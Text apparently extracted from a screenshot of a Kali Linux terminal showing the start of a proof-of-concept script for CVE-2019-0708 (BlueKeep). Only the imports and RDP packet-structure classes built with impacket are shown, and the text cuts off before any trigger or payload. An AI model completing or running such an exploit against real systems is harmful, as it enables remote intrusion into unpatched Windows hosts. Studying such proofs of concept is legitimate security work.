 root@kali: ~/CVE-2019-0708
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~/CVE-2019-0708# cat poc.py
#Tested Win7
import socket, sys, struct, time
from OpenSSL import SSL, crypto
from impacket.structure import Structure
class TPKT(Structure):
    commonHdr = (
        ('Version','B=3'),
        ('Reserved','B=0'),
        ('Length','>H=len(TPDU)+4'),
        ('_TPDU','_-TPDU','self["Length"]-4'),
        ('TPDU',':=""'),
    )
class TPDU(Structure):
    commonHdr = (
        ('LengthIndicator','B=len(VariablePart)+1'),
        ('Code','B=0'),
        ('VariablePart',':=""'),
    )
    def __init__(self, data = None):
        Structure.__init__(self,data)
        self['VariablePart']=''
class CR_TPDU(Structure):
娜璋AI安全之家